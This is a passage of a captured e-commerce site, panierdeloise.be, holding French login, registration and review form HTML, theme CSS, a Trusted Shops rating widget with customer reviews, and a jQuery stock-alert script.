				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/leofeature/psajax_review.php?rand=1768718267700
body_size: 1004
content:
<div class="modal leo-modal leo-modal-review fade" tabindex="-1" role="dialog" aria-hidden="true">
	<!--
	<div class="vertical-alignment-helper">
	-->
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h4 class="modal-title h2 text-xs-center">
							
				Écrire une critique		
			</h4>
				
		  </div>
		  
		  <div class="modal-body">
			<div class="row">
									<div class="product-info clearfix  col-xs-12 col-sm-6">
						<img class="img-fluid" src="https://www.panierdeloise.be/6920-medium_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg" alt="Magnet &quot;Des milliers d&#039;étoiles magiques...&quot;(Mon amie Luce )" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Magnet &quot;Des milliers d&#039;étoiles magiques...&quot;(Mon amie Luce )</strong>
							</p>
							
						</div>
					</div>
								<div class="new_review_form_content col-xs-12 col-sm-6">					
											<ul id="criterions_list">
													<li>
								<label>Quality:</label>								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
									
					<form class="form-new-review" action="#" method="post">
						<div class="form-group">
						  <label class="form-control-label" for="new_review_title">Titre <sup class="required">*</sup></label>
						  <input type="text" class="form-control" id="new_review_title" required="" name="new_review_title">					  
						</div>
						<div class="form-group">
						  <label class="form-control-label" for="new_review_content">Commentaire <sup class="required">*</sup></label>
						  <textarea type="text" class="form-control" id="new_review_content" required="" name="new_review_content"></textarea>				  
						</div>
													<div class="form-group">
							  <label class="form-control-label" for="new_review_customer_name">Votre nom <sup class="required">*</sup></label>
							  <input type="text" class="form-control" id="new_review_customer_name" required="" name="new_review_customer_name">					  
							</div>
												<div class="form-group">
							<label class="form-control-label"><sup>*</sup> Champs obligatoires</label>
						<input id="id_product_review" name="id_product_review" type="hidden" value='3766' />
						</div>
						<button class="btn btn-primary form-control-submit leo-fake-button pull-xs-right" type="submit">
						  
						</button>
					</form>
				</div>
			</div>
		  </div>
		  <div class="modal-footer">
			
			<button type="button" class="btn btn-secondary" data-dismiss="modal">Fermer</button>
			<button type="button" class="leo-modal-review-bt btn btn-primary">
				
				<span class="leo-modal-review-loading cssload-speeding-wheel"></span>
				<span class="leo-modal-review-bt-text">
					Soumettre
				</span>
			</button>
			
		  </div>
		  
		</div>
	  </div>
	<!--
	</div>
	-->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1768718267820
body_size: 67
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"3766","content":"<ul class=\"deal-clock lof-clock-3766-detail list-inline\">\n\t<\/ul>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css
body_size: -2
content:
.totshowmailalerts_product {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,0.2);
    background: #fff;
    padding: 20px;
    margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css
body_size: 172
content:
/**
 * 2008-2020 Prestaworld
 *
 * All right is reserved,
 *
 * @author    Prestaworld <prestaworld12@gmail.com>
 * @copyright 2008-2020 Prestaworld
 * @license   One Paid Licence By WebSite Using This Module. No Rent. No Sell. No Share.
 */

#_desktop_contact_link, #tf_translator_nav1 {
    float: left;
}
#tf_translator_nav1 {
    float: left;
    padding: 13px 0px 0px 30px;
}
#tf_translator_top {
    float: right;
    margin: 8px;
}
#tf_translator_bo_nav {
    position: absolute;
    left: 50%;
    padding: 8px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css
body_size: 645
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.leo-fly-cart.solo.type-fixed.enable-slidebar.offset-left,
#back-top,
#js-product-list .page-content.page-not-found
{display: none !important}
._uuhri8 ._1y0juye{position: fixed !important;left: 10px !important;bottom: 24px !important;}
#trustbadge-container-98e3dadd90eb493088abdc5597a70810 {z-index: 1 !important;}

/* header */
.bottomnav {max-width: 1430px;}
#tf_translator_nav1 {width: auto;}
.h-logo img {max-height: 115px !important;margin-top: -60px;}
.box-top {position: relative;}
.box-top::after {background: #e4e4e4;position: absolute;left: 12%;top: 0;width: 100%;height: 1px;width: 100%;max-width: 1245px;}
.ux-menu-mobil {display: none;}

@media only screen
and (min-device-width : 100px)
and (max-device-width : 812px){
  .box-top::after {max-width: 0%}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
  .box-top::after {left: 0; max-width: 100%}
  #tf_translator_nav1{width: 10% !important;position: absolute;display: block;right: 10px;top: 0;}
  .ux-top {padding: 10px 0;}
  .h-logo {padding: 0 !important;text-align: left !important;}
  .h-logo img {padding: 0 0 10px !important;text-align: left !important;margin: 0;width: 90px;}
  #leo_search_block_top .list-cate-wrapper {display: none !important;}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1080px)
and (orientation : landscape) {
	.bottomnav .wrapper {width: 91%;}
}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1531
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.94,averageRatingCount:72,overallRatingCount:970,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:4,fiveStars:68}},reviews:[{average:5,buyerStatement:"Le choix , la qualité des produits,  livraison rapide,",rawChangeDate:"2026-01-15T06:35:37.000Z",changeDate:"15/01/2026",transactionDate:"11/01/2026"},{average:5,buyerStatement:"Rapide et très bons produits.",rawChangeDate:"2026-01-01T08:41:27.000Z",changeDate:"01/01/2026",transactionDate:"29/12/2025"},{average:5,buyerStatement:"Nous vous avons choisi car vous avez des produits artisanaux.  Nous étions à la recherche d'un foie gras belge de qualité.  Depuis la pension, je prends le temps de contacter les petits producteurs et les artisans pour connaître leurs produits.  C'est beaucoup plus cher qu'en grandes surfaces mais mon but et de faire vivre nos agriculteurs qui le méritent grandement.",rawChangeDate:"2025-12-20T08:03:51.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-18T05:17:54.523Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let s=t.querySelector(`script[src="${r}"]`);s&&t.body.removeChild(s),s=t.createElement("script"),s.src=r,s.charset="utf-8",s.setAttribute("data-type","trustbadge-business-logic"),s.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},s.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(s)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js
body_size: 941
content:
/*
* @author 202-ecommerce <tech@202-ecommerce.com>
* @copyright Copyright (c) 2013-2021 202-ecommerce
* @license    Commercial license
*/

$(document).ready(function() {

        if (typeof ps_version == 'undefined') {
            return;
        }

        $('#oos_customer_email').bind('keypress', function(e) {
        if(e.keyCode == 13)
        {
            totAddNotification();
            return false;
        }
        });

    if (typeof txtcolhov != 'undefined'){
        $('#totshowmailalerts_link').hover(
            function() {
                $(this).css('color', txtcolhov);
            },
            function() {
                $(this).css('color', txtcol);
            }
        );
    }

    if (typeof bgcolhov != 'undefined'){
        $('#totshowmailalerts_link').hover(
            function() {
                $(this).css('background-color', bgcolhov);
            },
            function() {
                $(this).css('background-color', bgcol);
            }
        );
    }

    if (typeof bdradius != 'undefined'){
        $('#totshowmailalerts_link').css('border-radius', bdradius + 'px');
    }

    $(window).bind('hashchange', oosHookJsCodeMailAlert);
});



function clearText(){
    return true;
}


function oosHookJsCodeMailAlert() {
    if (typeof ps_version == 'undefined') {
        return;
    }

    if (ps_version == 17) {
        var id_attribute = id_product_attribute;
    } else {
        var id_attribute = $('#idCombination').val();
    }
    $.ajax({
        type: 'POST',
        url: urlMailCheck,
        data: 'id_product=' + id_product + '&id_product_attribute='+id_attribute,
        success: function (msg) {
            if (msg == '0') {
                $('#totshowmailalerts_link').show();
                $('#oos_customer_email').show();
                $('#oos_customer_email_result').hide();
            }
            else {
                $('#totshowmailalerts_link').hide();
                $('#oos_customer_email').hide();
                $('#oos_customer_email_result').show();
            }
        }
    });
}

function  totAddNotification() {
    var $email = $('#oos_customer_email').val();
    if ($email == tot_votre_email) {
        $email = "";
    }
    if (!isValidEmail($email) && $('#oos_customer_email').is(':visible')) {
        $('#oos_customer_email_result').html(invalidMail);
        $('#oos_customer_email_result').css('color', 'red').show();
        return false;
    }
    if (ps_version == 17) {
        var id_attribute = id_product_attribute;
    } else {
        var id_attribute = $('#idCombination').val();
    }

    $.ajax({
        type: 'POST',
        url: urlMailAdd,
        data: 'id_product=' + id_product + '&id_product_attribute='+id_attribute+'&customer_email='+$email+'',
	    dataType: ps_version == 17 ?'json' : 'script',
        success: function (msg) {
            if (ps_version == 17){
                if (msg.error == false) { // usage of slice when ajax return notice or warning
                    $('#totshowmailalerts_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oos_customer_email_result').html(msg.message);
                    $('#oos_customer_email_result').css('color', 'green').show();
                }else {
                    $('#oos_customer_email_result').html(msg.message);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            } else{
                if (msg.slice(-1) == '1') { // usage of slice when ajax return notice or warning
                    $('#totshowmailalerts_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oos_customer_email_result').html(messageResultAddMail.success);
                    $('#oos_customer_email_result').css('color', 'green').show();
                }
                else if (msg.slice(-1) == '2' ) {
                    $('#oos_customer_email_result').html(messageResultAddMail.alreadyRegistrated);
                    $('#oos_customer_email_result').css('color', 'red').show();
                } else {
                    $('#oos_customer_email_result').html(messageResultAddMail.invalidMail);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            }

        }
    });
    return false;
}

function isValidEmail(email) {
    return email.match(/^[a-zp{L}0-9!#$%&'*+/=?^`{}|~_-]+[.a-zp{L}0-9!#$%&'*+/=?^`{}|~_-]*@[a-zp{L}0-9]+(?:[.]?[_a-zp{L}0-9-])*.[a-zp{L}0-9]+$/i);
}
